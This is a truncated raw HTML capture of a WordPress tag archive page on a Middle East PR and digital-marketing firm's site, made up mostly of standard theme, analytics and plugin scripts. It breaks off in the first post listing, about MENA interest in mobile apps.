

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spotonpr.com/tag/reports/
body_size: 13712
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<meta name="msvalidate.01" content="BD72AF11E2478AD5B04F29B34BCDE9CF" />

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Reports | | Communications | Marketing | Content</title>

<link rel="stylesheet" href="https://www.spotonpr.com/wp-content/themes/wp-radiance103/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.spotonpr.com/wp-content/themes/wp-radiance103/style-font.css" type="text/css" media="screen" />

	<link rel="stylesheet" href="https://www.spotonpr.com/wp-content/themes/wp-radiance103/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width,initial-scale=1" />

<link rel="pingback" href="https://www.spotonpr.com/xmlrpc.php" />


        <!--noptimize-->
        <script type = "text/javascript">

            // 
            // Get screen dimensions, device pixel ration and set in a cookie.
            // 
            
                            var screen_width = screen.width;
            
            var devicePixelRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;

            document.cookie = 'resolution=' + screen_width + ',' + devicePixelRatio + '; SameSite=Strict; path=/';

        </script> 
        <!--/noptimize--> <meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack Pro 2.4.9.2 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<!-- Debug String: P907O7/W6/Q499PUALYYYUWBILY -->
<link rel="author" href="https://plus.google.com/u/1/b/106556749406999585034/106556749406999585034" />
<meta name="keywords" itemprop="keywords" content="middle east apps research,mena mobile research,arab mobile habits,uae mobile apps,application development,arab,arab world,digital marketing,e-commerce,email,marketing,mena,middle east,mobile,mobile apps,mobile internet,north africa,online marketing,online shopping,reports,social media,social networking,statistics,surveys,tablets,arabic,demographics,egypt,facebook,research" />

<link rel="canonical" href="https://www.spotonpr.com/tag/reports/" />
<!-- /all in one seo pack pro -->
<link rel='dns-prefetch' href='//www.spotonpr.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="| Communications | Marketing | Content &raquo; Feed" href="https://www.spotonpr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="| Communications | Marketing | Content &raquo; Comments Feed" href="https://www.spotonpr.com/comments/feed/" />
<script id="wpp-js" src="https://www.spotonpr.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.2.0" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.spotonpr.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="ca43271216" data-lang="0" data-debug="0" type="text/javascript"></script>
<link rel="alternate" type="application/rss+xml" title="| Communications | Marketing | Content &raquo; reports Tag Feed" href="https://www.spotonpr.com/tag/reports/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.spotonpr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.11"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.spotonpr.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/blocks.style.build.css?ver=1611708929' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-bxslider-css'  href='https://www.spotonpr.com/wp-content/plugins/accesspress-twitter-feed/css/jquery.bxslider.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-front-css-css'  href='https://www.spotonpr.com/wp-content/plugins/accesspress-twitter-feed/css/frontend.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-font-css-css'  href='https://www.spotonpr.com/wp-content/plugins/accesspress-twitter-feed/css/fonts.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css'  href='https://www.spotonpr.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='kk-custom-style-css'  href='https://www.spotonpr.com/wp-content/plugins/kk-custom-css/style.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.spotonpr.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css'  href='https://www.spotonpr.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.min.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.spotonpr.com/wp-content/themes/wp-radiance103/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://www.spotonpr.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css'  href='https://www.spotonpr.com/wp-content/plugins/supercarousel/css/supercarousel.css?ver=5.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhotoStyles-css'  href='https://www.spotonpr.com/wp-content/plugins/supercarousel/css/prettyPhoto.css?ver=5.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1611708929' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1611708929' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1611708929' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1611708929' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.spotonpr.com/wp-includes/css/dashicons.min.css?ver=5.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1611708929' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css'  href='https://www.spotonpr.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='essb-social-followers-counter-css'  href='https://www.spotonpr.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/css/essb-followers-counter.min.css?ver=5.1' type='text/css' media='all' />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6' type='text/css' type="font/ttf" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6' type='text/css' type="font/woff" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0' type='text/css' type="font/ttf" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0' type='text/css' type="font/woff" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='text/css' type="font/woff2" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf' type='text/css' type="font/ttf" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='text/css' type="font/woff" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf' type='text/css' type="font/ttf" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff' type='text/css' type="font/woff" crossorigin />
<script type='text/javascript' src='https://www.spotonpr.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/accesspress-twitter-feed/js/jquery.bxslider.min.js?ver=1.6.7' id='aptf-bxslider-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.6.7' id='aptf-front-js-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/themes/wp-radiance103/js/external.js?ver=5.7.11' id='external-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/themes/wp-radiance103/js/suckerfish.js?ver=5.7.11' id='suckerfish-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/themes/wp-radiance103/js/jquery.mobilemenu.js?ver=5.7.11' id='mobilmenu-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/themes/wp-radiance103/js/froogaloop.js?ver=5.7.11' id='froogaloop-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/themes/wp-radiance103/js/flexslider-min.js?ver=5.7.11' id='flexslider-min-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/themes/wp-radiance103/js/flex-script-main.js?ver=5.7.11' id='flex-script-main-js'></script>
<link rel="https://api.w.org/" href="https://www.spotonpr.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.spotonpr.com/wp-json/wp/v2/tags/320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spotonpr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.spotonpr.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					top: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<!-- Alternate Stylesheet -->
<link href="https://www.spotonpr.com/wp-content/themes/wp-radiance103/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
h1,h2,h3,h4,h5,h6,h7,#sitetitle .title {font-family:Arial,Helvetica,sans-serif;font-weight:;}
#sitetitle .description, #sitetitle .title, #sitetitle .title a {color:#f50021;}
#sitetitle .title,#sitetitle .description {float:none;text-indent:-999em;position:absolute;display:none;left:-999em;}
#topnav,#topnav ul ul a {font-size:12pt;font-weight:bold;font-family:Arial,Helvetica,sans-serif;background:#f50021;}
#topnav ul a,#topnav ul ul a {color:#fafafa;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#ff6b6b;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ffffff;}
#topnav li.current-menu-item > a,#topnav li.current_page_item > a {background-color:#808080;} #topnav ul ul li.current-menu-item > a,#topnav ul ul li.current-menu-item > a:hover,#topnav ul ul li.current_page_item > a,#topnav ul ul li.current_page_item > a:hover {background:#111;color:#fff;}
.maincontent a,.maincontent a:link,.maincontent a:visited,#content a,#content a:link,#content a:visited {color:#f50021;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.spotonpr.com/wp-content/themes/wp-radiance103/custom.css" rel="stylesheet" type="text/css" />

	<!-- MobileMenu JS -->
	<script type="text/javascript">
		jQuery(function () {
							jQuery('.nav').mobileMenu({ defaultText: 'Navigate to ...' });
								});
	</script>

	<!-- Media Queries Script for IE8 and Older -->
	<!--[if lt IE 9]>
		<script type="text/javascript" src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/www.spotonpr.com\/wp-admin\/admin-ajax.php","essb3_nonce":"a8c97a9248","essb3_plugin_url":"https:\/\/www.spotonpr.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_facebook_total":true,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_counter_button_min":10,"essb3_counter_total_min":25,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"ajax_type":"wp","twitter_counter":"newsc","google_counter":"","essb3_stats":false,"essb3_ga":true,"essb3_ga_mode":"simple","blog_url":"https:\/\/www.spotonpr.com\/","essb3_postfloat_stay":false,"post_id":1308};</script>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = { scope: '/' };

        OneSignal.setDefaultNotificationUrl("https://www.spotonpr.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.spotonpr.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.spotonpr.com/wp-content/uploads/2016/07/cropped-SOSq-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.spotonpr.com/wp-content/uploads/2016/07/cropped-SOSq-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spotonpr.com/wp-content/uploads/2016/07/cropped-SOSq-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.spotonpr.com/wp-content/uploads/2016/07/cropped-SOSq-270x270.jpg" />


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VNT84L');</script>
<!-- End Google Tag Manager -->

</head>

<body data-rsssl=1 class="archive tag tag-reports tag-320 c-sw">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VNT84L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80486912-1', 'auto');
  ga('send', 'pageview');

</script>

<div id="outer-wrap">

	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
									<div id="logo">
						<a href="https://www.spotonpr.com" title="| Communications | Marketing | Content"><img src="https://www.spotonpr.com/wp-content/uploads/2015/03/spot-on-pr-logo-5.gif" alt="| Communications | Marketing | Content" /></a>
					</div>
											</div>

						<div class="header-contact-info">
									<span class="head-email">
						<strong></strong> <a href="mailto:&#104;&#101;&#108;&#108;&#111;&#64;s&#112;&#111;to&#110;&#112;r&#46;c&#111;&#109;">h&#101;&#108;&#108;o&#64;sp&#111;&#116;o&#110;&#112;&#114;.&#99;&#111;m</a>
					</span>
											</div>
					</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="https://www.spotonpr.com/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://www.spotonpr.com/about-spot-on/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-2900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2900"><a href="https://www.spotonpr.com/about-spot-on/">About Spot On</a>
	<ul class="sub-menu">
		<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.spotonpr.com/research-reports/">Research &#038; Reports</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3236"><a href="https://www.spotonpr.com/digital-marketing-services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-3239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3239"><a href="https://www.spotonpr.com/digital-marketing-services/strategy/">Strategy development</a>
	<ul class="sub-menu">
		<li id="menu-item-3273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3273"><a href="https://www.spotonpr.com/digital-marketing-services/strategy/strategy-development-workshops/">Strategy workshops</a></li>
	</ul>
</li>
	<li id="menu-item-3237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3237"><a href="https://www.spotonpr.com/digital-marketing-services/brand-building/">Brand building</a></li>
	<li id="menu-item-3240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3240"><a href="https://www.spotonpr.com/digital-marketing-services/content/">Content</a>
	<ul class="sub-menu">
		<li id="menu-item-3596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3596"><a href="https://www.spotonpr.com/digital-marketing-services/content/content-marketing/">Content marketing</a></li>
		<li id="menu-item-3674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3674"><a href="https://www.spotonpr.com/digital-marketing-services/content/content-strategy/">Content strategy</a></li>
		<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://www.spotonpr.com/digital-marketing-services/content/creative-content/">Creative content</a></li>
	</ul>
</li>
	<li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://www.spotonpr.com/digital-marketing-services/uae-sales-lead-generation/">Lead generation</a></li>
	<li id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.spotonpr.com/digital-marketing-services/intelligent-advertising-campaigns/">Intelligent campaigns</a></li>
	<li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://www.spotonpr.com/digital-marketing-services/digital-management/">Digital management</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.spotonpr.com/spot-on-blog/">Blog</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3000"><a href="https://www.spotonpr.com/digital-marketing-services/content/follow-spotonpr-on-twitter/">Follow</a>
<ul class="sub-menu">
	<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://www.spotonpr.com/subscribe/">Newsletter</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.spotonpr.com/flipboard/">Find us on Flipboard</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.spotonpr.com/digital-marketing-services/content/follow-spotonpr-on-twitter/">Follow us on Twitter</a></li>
	<li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954"><a href="https://www.spotonpr.com/digital-marketing-services/content/spot-on-pr-on-the-radio/">Radio podcasts</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.spotonpr.com/contact/">Contact</a></li>
				</ul>
					</div>
		

		
		
	<div id="page" class="clearfix">

	<div class="page-border clearfix">

		<div id="contentleft" class="clearfix">

			<div id="content" class="clearfix">

				
				
									<h1 class="archive-title">Tag: reports</h1>
				
													

				<div class="post-1308 post type-post status-publish format-standard has-post-thumbnail hentry category-apps category-e-commerce category-internet category-internet-research category-marketing category-middle-east-marketing category-middle-east category-mobile category-online-marketing category-online-shopping category-research category-social-media tag-application-development tag-arab tag-arab-world tag-digital-marketing tag-e-commerce tag-email tag-marketing tag-mena tag-middle-east tag-mobile tag-mobile-apps tag-mobile-internet tag-north-africa tag-online-marketing tag-online-shopping tag-reports tag-social-media tag-social-networking tag-statistics tag-surveys tag-tablets" id="post-main-1308">

					<div class="entry clearfix">

						<h2 class="post-title"><a href="https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/" rel="bookmark" title="Permanent Link to Strong MENA interest in mobile apps">Strong MENA interest in mobile apps</a></h2>

						<div class="meta">

	<span class="meta-cats">
		Filed in <a href="https://www.spotonpr.com/category/mobile/apps/" rel="category tag">Apps</a>, <a href="https://www.spotonpr.com/category/e-commerce/" rel="category tag">E-commerce</a>, <a href="https://www.spotonpr.com/category/internet/" rel="category tag">Internet</a>, <a href="https://www.spotonpr.com/category/research/internet-research/" rel="category tag">Internet research</a>, <a href="https://www.spotonpr.com/category/marketing/" rel="category tag">Marketing</a>, <a href="https://www.spotonpr.com/category/middle-east/middle-east-marketing/" rel="category tag">Middle East marketing</a>, <a href="https://www.spotonpr.com/category/middle-east/" rel="category tag">Middle-East</a>, <a href="https://www.spotonpr.com/category/mobile/" rel="category tag">Mobile</a>, <a href="https://www.spotonpr.com/category/marketing/online-marketing/" rel="category tag">Online Marketing</a>, <a href="https://www.spotonpr.com/category/e-commerce/online-shopping/" rel="category tag">Online-shopping</a>, <a href="https://www.spotonpr.com/category/research/" rel="category 